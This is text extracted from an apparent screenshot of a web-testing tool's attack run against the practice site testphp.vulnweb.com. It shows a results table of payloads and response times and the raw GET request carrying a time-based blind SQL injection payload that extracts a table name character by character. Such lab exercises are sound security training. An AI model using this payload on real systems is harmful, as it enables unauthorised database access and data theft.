 Row Payload Status Words Length Time Label
349 7/e 200 1782 5382 8300
350 8/d 200 1782 5382 8248
161 1/f 200 1782 5382 8229
226 3/a 200 1782 5382 8215
268 4/t 200 1782 5382 8214
198 2/e 200 1782 5382 8211
297 5/u 200 1782 5382 8211
336 6/r 200 1782 5382 8207
342 9/. 200 1782 5382 325
180 5/v 200 1782 5382 324
87 3/n 200 1782 5382 309
18 1/v 200 1782 5382 307
27 1/s 200 1782 5382 307
181 5/3 200 1782 5382 307
9 1/q 200 1782 5382 306
10 1/r 200 1782 5382 306
178 5/4 200 1782 5382 306
90 3/t 200 1782 5382 305
92 3/v 200 1782 5382 305
94 3/x 200 1782 5382 305
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3d
database()+LIMIT+3,1),7,1)%3d'e',sleep(8),null)%3b HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 24 | RPS: 15 | Connections: 23 | Retries: 0 | Fails: 0 | Next: null | Completed